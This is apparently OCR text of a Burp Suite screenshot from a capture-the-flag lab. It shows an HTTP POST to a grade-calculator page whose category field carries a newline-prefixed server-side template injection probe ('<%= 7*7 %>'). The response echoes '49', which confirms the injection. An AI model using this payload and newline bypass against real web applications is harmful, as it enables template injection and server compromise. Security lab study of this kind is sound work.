 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 177
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=1%0a<%25%3d+7*7+%25>&grade1=100&weight1=100&category2=0&grade2=0&weight2=0&category3=
1&grade3=0&weight3=0&category4=1&grade4=0&weight4=0&category5=1&grade5=0&weight5=0
111 <td>
112 <input type="number" id="grade5" name="grade5" mi
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5"
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your
their weight. Enter "N/A" into the category field and 0 into th
you are not using a row.</p>
121 </form>
122 Your total grade is 100%<p>1
123 49: 100%</p><p>0: 0%</p><p>1: 0%</p><p>1: 0%</p><p>1: 0%</p>
124 </div>